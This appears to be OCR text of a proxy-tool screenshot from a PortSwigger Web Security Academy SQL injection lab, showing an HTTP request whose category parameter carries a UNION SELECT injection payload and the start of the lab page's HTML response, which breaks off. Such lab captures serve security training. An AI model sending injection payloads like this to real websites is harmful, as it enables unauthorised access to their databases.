 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,'a'-- HTTP/2
2 Host: 0a9600cf04b637b3803203a4008a007e.web-security-academy.net
3 Cookie: session=yUpmPDObmTmEpybylmlySZUcgZMMY6lz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9600cf04b637b3803203a4008a007e.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4896
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving multiple values in a single column
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home